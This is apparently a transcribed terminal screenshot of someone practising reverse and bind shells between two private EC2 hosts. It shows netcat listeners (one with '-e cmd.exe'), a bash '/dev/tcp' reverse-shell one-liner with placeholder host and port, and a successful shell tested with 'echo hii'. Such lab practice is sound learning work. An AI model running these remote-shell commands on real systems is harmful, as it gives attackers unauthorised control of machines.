 Select ec2-user@ip-172-31-16-138:~
[ec2-user@ip-172-31-28-54 ~]$ [ec2-user@ip-172-31-28-54 ~]$ nc -lnvp 12345 -e cmd.exe
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::12345
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from 172.31.16.138.
Ncat: Connection from 172.31.16.138:42694.
exec: No such file or directory
[ec2-user@ip-172-31-28-54 ~]$ bash -i >& /dev/tcp/LISTENING_PC_IP/PORT 0>&1
-bash: PORT: Servname not supported for ai_socktype
-bash: /dev/tcp/LISTENING_PC_IP/PORT: Invalid argument
[ec2-user@ip-172-31-28-54 ~]$ bash -i >& /dev/tcp/0.0.0.0/12345 0>&1
-bash: connect: Connection refused
-bash: /dev/tcp/0.0.0.0/12345: Connection refused
[ec2-user@ip-172-31-28-54 ~]$ nc -lnvp 12345
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::12345
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from 172.31.16.138.
Ncat: Connection from 172.31.16.138:39092.
[ec2-user@ip-172-31-16-138 ~]$
[ec2-user@ip-172-31-16-138 ~]$
[ec2-user@ip-172-31-16-138 ~]$
[ec2-user@ip-172-31-16-138 ~]$
[ec2-user@ip-172-31-16-138 ~]$ echo "hii"
echo "hii"
hii
[ec2-user@ip-172-31-16-138 ~]$